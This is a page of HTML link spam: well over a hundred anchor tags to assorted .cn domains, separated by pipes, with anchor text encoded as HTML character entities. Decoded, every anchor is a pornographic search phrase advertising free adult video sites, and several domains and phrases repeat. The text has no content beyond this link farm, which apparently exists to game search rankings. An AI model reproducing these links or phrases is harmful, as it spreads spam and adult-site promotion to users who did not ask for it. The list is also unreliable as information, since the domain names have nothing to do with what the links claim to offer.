<a href="http://3rdandbird.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://7suluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://upgirl.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zaixianfanyi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kansheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://100muban.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sweeten.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;7788</a>|
<a href="http://x3cn.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://xinshiyun.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://hbkfzx.cn" target="_blank">av&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://mohewifi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://jiamengdanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://anyinfo.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lwchachong.cn" target="_blank">&#x65E5;&#x97E9;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x4E45;&#x4E45;</a>|
<a href="http://mcafeeonline.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x7F51;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://luojiaren.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;</a>|
<a href="http://szguowei.com.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://haotou100.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5973;&#x4EBA;</a>|
<a href="http://918sf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://baixingyiyuangck.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x8272;</a>|
<a href="http://topbtc.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://dpply.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wzanj.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://kaixuanmenduchang.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://gjlo93j.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://freemylife.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://loongrise.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxdzq.cn" target="_blank">av&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://shuijingling.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://longqia.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tripletrad.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://qdju.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x9EC4;</a>|
<a href="http://vobao0534.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://palmisland.com.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://168you.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://dianwucha.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zuizou.cn" target="_blank">&#x6B27;&#x7F8E;&#x523A;&#x6FC0;&#x6027;&#x5927;&#x4EA4;</a>|
<a href="http://a2583.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://is163.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reqv.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://cghh.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://wutongrenliu.net.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gqlsxa.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lujiurui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://guweiming.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://ndnwt.cn" target="_blank">&#x8272;av&#x5728;&#x7EBF;</a>|
<a href="http://auditoffice.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;av</a>|
<a href="http://oyqw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://doufo.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;</a>|
<a href="http://jxxyslc.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://gzyouye.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://yecj.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://owzu.cn" target="_blank">&#x56FD;&#x4EA7;va.&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x4E00;</a>|
<a href="http://sipintang.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnqo.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccbxwyz.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://lsswj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://keyyuan.cn" target="_blank">&#x8272;&#x5077;&#x62CD;</a>|
<a href="http://jkg.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mtnc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hljbfyp.cn" target="_blank">&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://nmggg.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zeishui.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;1</a>|
<a href="http://hainanlc.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x61C2;&#x8272;av</a>|
<a href="http://ir345.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5730;&#x5740;</a>|
<a href="http://hanrunmedia.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://kanfuyy.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e2601.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
<a href="http://izengzhang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;</a>|
<a href="http://99vkang.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiped.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5zls.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flbwcl.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://pcbdianluban.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://59gupiao.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://gogomy.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxpvc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zzynm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://ipend.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gnxdxydbyxgs.cn" target="_blank">&#x7535;&#x5F71;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://onxr.cn" target="_blank">&#x7F8E;&#x5973;xx&#x65E5;&#x672C;&#x7535;&#x5F71;</a>|
<a href="http://sdyijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://paknin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://hfak.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://fxpoint.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wdfan.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;</a>|
<a href="http://linyibha.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://emege168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://zhuagao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://homewide.cn" target="_blank">&#x9EBB;&#x8C46; &#x4E45;&#x4E45;</a>|
<a href="http://raonai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;91</a>|
<a href="http://jjzhtc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9999;&#x8549;av</a>|
<a href="http://wenfangbio.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9752;&#x8272;</a>|
<a href="http://lizixiang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C11;&#x5987;</a>|
<a href="http://quyaol.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x6B27;&#x7F8E;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dpsystem.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytzpzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hhxp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://sxlbjs.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8272;</a>|
<a href="http://skjer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nh52.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://yst1.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://goldfax.com.cn" target="_blank">&#x7EA2;&#x674F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://glhg2003.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://weratemould.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://gyhxt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://kanwenxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://bjhthysc.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jiaosong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://tt8g.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://amateursds.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiaocheng.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://beefin.com.cn" target="_blank">18&#x7981;&#x6210;&#x5E74;&#x4EBA;</a>|
<a href="http://kengkun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cgkaoyan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://eupj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://khtjkgl.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://jbbjcc.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://touznet.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://qiuyinbaobao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzj123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://ubunta.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://diykits.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://qinxie.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x7CBE;&#x54C1; &#x6FC0;&#x60C5; &#x5077;&#x62CD;</a>|
<a href="http://es169.cn" target="_blank">av&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://hmcyh.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;91</a>|
<a href="http://podm.com.cn" target="_blank">www.&#x6210;&#x4EBA;18&#x556A;&#x5F71;&#x9662;.com</a>|
<a href="http://sdgmihotel.cn" target="_blank">&#x4E9A;&#x6D32;2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://dietoffer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://uhmall.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E0D;&#x5361;&#x4E8C;&#x4E0D;&#x5361;</a>|
<a href="http://threadworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fq521.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uijk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lnxckj.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zuizou.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guliang.com.cn" target="_blank">&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgkun.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://biaobin.cn" target="_blank">&#x516B;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E03;&#x6708;</a>|
<a href="http://xnfanyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://hltkg.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://haoqm.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://braidingmachine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x7ECF;&#x5178;</a>|
<a href="http://cdhuihai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://speclcd.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5077;&#x62CD;</a>|
<a href="http://yntgj.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;</a>|
<a href="http://hhxp.com.cn" target="_blank">&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nmjts.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://mms12590.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yips.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://iphoe.cn" target="_blank">&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://xgmx.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://wow1314.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://programsky.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://daiyifa.cn" target="_blank">&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
